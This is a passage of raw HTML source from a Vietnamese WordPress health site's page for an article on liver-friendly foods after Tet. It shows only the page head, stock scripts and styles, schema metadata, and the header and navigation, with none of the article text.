

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html
body_size: 18027
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html"/>
<meta property="og:title" content="Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/2016121163025-1613571776304504350510.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Thói quen nuông chiều bản thân trong nhưng ngày nghỉ lễ và nghỉ Tết dài, gan của bạn đã phải hoạt động hết công suất khiến gan thậm chí bị quá tải và suy giảm chức năng gan. Tìm hiểu ngay những thực phẩm &quot;giải cứu&quot; gan sau Tết hiệu quả.Một vài dấu hi"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html"/>
<meta name="twitter:title" content="Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này"/>
<meta name="twitter:description" content="Thói quen nuông chiều bản thân trong nhưng ngày nghỉ lễ và nghỉ Tết dài, gan của bạn đã phải hoạt động hết công suất khiến gan thậm chí bị quá tải và suy giảm chức năng gan. Tìm hiểu ngay những thực phẩm &quot;giải cứu&quot; gan sau Tết hiệu quả.Một vài dấu hi"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/2016121163025-1613571776304504350510.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Bạn có biết những thực phẩm &#8220;giải cứu&#8221; gan sau Tết này Dòng bình luận" href="https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/3836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=3836' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "B\u1ea1n c\u00f3 bi\u1ebft nh\u1eefng th\u1ef1c ph\u1ea9m \"gi\u1ea3i c\u1ee9u\" gan sau T\u1ebft n\u00e0y",
    "description": "Th\u00f3i quen nu\u00f4ng chi\u1ec1u b\u1ea3n th\u00e2n trong nh\u01b0ng ng\u00e0y ngh\u1ec9 l\u1ec5 v\u00e0 ngh\u1ec9 T\u1ebft d\u00e0i, gan c\u1ee7a b\u1ea1n \u0111\u00e3 ph\u1ea3i ho\u1ea1t \u0111\u1ed9ng h\u1ebft c\u00f4ng su\u1ea5t khi\u1ebfn gan th\u1eadm ch\u00ed b\u1ecb qu\u00e1 t\u1ea3i v\u00e0 suy gi\u1ea3m ch\u1ee9c n\u0103ng gan. T\u00ecm hi\u1ec3u ngay nh\u1eefng th\u1ef1c ph\u1ea9m \"gi\u1ea3i c\u1ee9u\" gan sau T\u1ebft hi\u1ec7u qu\u1ea3.M\u1ed9t v\u00e0i d\u1ea5u hi",
    "datePublished": "2021-02-18",
    "dateModified": "2021-02-18",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/2016121163025-1613571776304504350510.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-3836 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1251737240" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
